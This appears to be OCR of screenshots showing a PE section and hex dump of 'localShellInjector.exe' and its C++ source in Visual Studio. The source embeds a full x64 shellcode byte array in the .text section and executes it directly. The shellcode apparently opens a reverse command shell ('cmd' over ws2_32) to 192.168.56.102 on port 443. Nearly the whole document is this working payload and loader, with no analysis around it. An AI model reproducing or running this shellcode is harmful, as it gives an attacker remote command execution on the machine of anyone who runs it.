 njector.exe]
localShellInjector.exe
Name Virtual Size Virtual Address Raw Size Raw Address Reloc Address Linenumbers Relocations N... Linenumbers ... Characteristics
000001F8 00000200 00000204 00000208 0000020C 00000210 00000214 00000218 0000021A 0000021C
Byte[8] Dword Dword Dword Dword Dword Dword Word Word Dword
.text 00000EEC 00001000 00001000 00000400 00000000 00000000 0000 0000 60000020
.rdata 00000E1A 00002000 00001000 00001400 00000000 00000000 0000 0000 40000040
.data 00000638 00003000 00000200 00002400 00000000 00000000 0000 0000 C0000040
.pdata 00000168 00004000 00000200 00002600 00000000 00000000 0000 0000 40000040
.rsrc 000001E0 00005000 00000200 00002800 00000000 00000000 0000 0000 40000040
.reloc 00000028 00006000 00000200 00002A00 00000000 00000000 0000 0000 42000040
This section contains:
Code Entry Point: 00001484
Offset Ascii
00000000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
00000020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
00000030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
00000040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00000050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
00000060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
00000070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
00000080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
00000090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
000000A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
000000B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
000000C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 49 BE 77 73 32
000000D0 5F 33 32 00 00 41 56 49 89 E6 48 81 EC A0 01 00
000000E0 00 49 89 E5 49 BC 02 00 01 BB C0 A8 38 66 41 54
000000F0 49 89 E4 4C 89 F1 41 BA 4C 77 26 07 FF D5 4C 89
00000100 EA 68 01 01 00 00 59 41 BA 29 80 6B 00 FF D5 50
00000110 50 4D 31 C9 4D 31 C0 48 FF C0 48 89 C2 48 FF C0
00000120 48 89 C1 41 BA EA 0F DF E0 FF D5 48 89 C7 6A 10
00000130 41 58 4C 89 E2 48 89 F9 41 BA 99 A5 74 61 FF D5
00000140 48 81 C4 40 02 00 00 49 B8 63 6D 64 00 00 00 00
00000150 00 41 50 41 50 48 89 E2 57 57 57 4D 31 C0 6A 0D
00000160 59 41 50 E2 FC 66 C7 44 24 54 01 01 48 8D 44 24
00000170 18 C6 00 68 48 89 E6 56 50 41 50 41 50 41 50 49
00000180 FF C0 41 50 49 FF C8 4D 89 C1 4C 89 C1 41 BA 79
00000190 CC 3F 86 FF D5 48 31 D2 48 FF CA 8B 0E 41 BA 08
000001A0 87 1D 60 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D
000001B0 FF D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB
000001C0 47 13 72 6F 6A 00 59 41 89 DA FF D5 00 CC CC CC
000001D0
File Edit View Project Build Debug Test Analyze
Tools Extensions Window Help
loca...ector
Release x64 Live
Server Explorer
Toolbox
localShellInjector.cpp
localShellInjector (Global Scope)
1 #pragma section(".text")
2
3 declspec(allocate(".text")) char goodcode[] =
4 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
5 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
6 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
7 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
8 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
9 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
10 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
11 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
12 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
13 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
14 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
15 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
16 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
17 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
18 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
19 "\x49\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\x38\x66\x41\x54"
20 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
21 "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
22 "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
23 "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
24 "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
25 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
26 "\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
27 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
28 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
29 "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
30 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
31 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
32 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
33 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
34 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
35
36 int main()
37 {
38 (*(void(*)())(&goodcode))();
39 }
40
100 % No issues found Ln: 9 Ch: 63 SPC
Output